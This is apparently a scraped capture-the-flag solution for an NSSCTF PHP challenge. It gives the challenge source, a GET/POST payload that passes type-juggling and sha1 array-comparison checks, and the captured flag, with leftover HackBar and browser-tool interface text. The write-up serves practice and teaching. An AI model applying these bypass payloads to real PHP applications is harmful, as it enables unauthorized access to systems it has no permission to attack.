 node4.anna.nssctf.cn:28845/1nd3
1
node4.anna.nssctf.cn:28845/1nd3x.php?a=hello&data=1089&p[]=1
1
BP
<?php
highlight_file(__FILE__);
error_reporting(0);
if($_REQUEST['a'] === 'hello'){
die('no');
}
if($_GET['a'] != 'hello') {
die('no');
}
$d = intval($_GET['data']);
if ($d < 1000 || chr($d) !== 'A') {
die('no');
}
$a = $_GET['p'];
$b = $_POST['s'];
if ( sha1($a) === sha1($b) && $a != $b){
echo getenv('FLAG');
}
?> NSSCTF{dbde6c86-edfb-4a12-bd8e-c00577cacaf8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
2
Load URL
http://node4.anna.nssctf.cn:28845/1nd3x.php?a=hello&data=1089&p[]=1
Split URL
Execute
3
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
4
a=1&s[]=2
H Connection: keep-alive
H Accept-Encoding: gzip, deflate